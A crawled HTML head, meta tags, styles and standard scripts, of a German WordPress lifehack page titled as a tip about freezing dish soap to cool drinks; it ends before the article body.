

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/
body_size: 27607
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/', term: '', campaign: '', first: 0, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Du kannst Spülmittel einfreieren und damit deine Getränke kühlen</title>
	<meta name="description" content="Spülmittel einfrieren: die Kenner wissen wie sie Geld sparen Spülmittel einfrieren? Wer kommt denn auf so eine Idee fragst...." />
	<link rel="canonical" href="https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/" />
	<link rel="prev" href="https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Du kannst Spülmittel einfreieren und damit deine Getränke kühlen" />
	<meta property="og:description" content="Spülmittel einfrieren: die Kenner wissen wie sie Geld sparen Spülmittel einfrieren? Wer kommt denn auf so eine Idee fragst...." />
	<meta property="og:url" content="https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2018-05-01T08:13:52+00:00" />
	<meta property="article:modified_time" content="2018-07-06T12:22:06+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/","url":"https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/","name":"Du kannst Spülmittel einfreieren und damit deine Getränke kühlen","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg","datePublished":"2018-05-01T08:13:52+00:00","dateModified":"2018-07-06T12:22:06+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Spülmittel einfrieren: die Kenner wissen wie sie Geld sparen Spülmittel einfrieren? Wer kommt denn auf so eine Idee fragst....","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/2/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg","contentUrl":"https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg","width":800,"height":450},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fhah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fhah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/7819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=7819' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
